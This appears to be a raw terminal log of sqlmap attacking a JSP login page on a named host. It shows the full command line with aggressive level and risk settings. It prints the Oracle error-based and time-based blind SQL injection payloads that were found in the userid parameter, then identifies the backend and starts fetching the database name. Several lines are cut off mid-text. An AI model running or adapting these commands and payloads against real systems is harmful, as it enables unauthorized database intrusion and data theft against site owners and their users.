 $ python sqlmap.py -u 'http://zfkg.com:8081/epp/LoginServerDo.jsp?userid=1&pwd=1' -p userid --level 5 --risk 3 --d
bms oracle --batch --random-agent --current-db -v 1
sqlmap {1.0-dev-nongit-20141120}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's respons
[*] starting at 21:13:38
[21:13:38] [INFO] fetched random HTTP User-Agent header from file 'z:\SEC\sqlmap\txt\user-agents.txt': 'Mozilla/4.0 (compatible;
[21:13:38] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: userid
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: userid=1' AND 6713=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(106)||CHR(113)||CHR(113)||CHR(113)||(SELECT
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: userid=1' AND 5244=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND 'wTOm
---
[21:13:40] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[21:13:40] [INFO] fetching current database
[21:13:40] [INFO] resumed: NC5X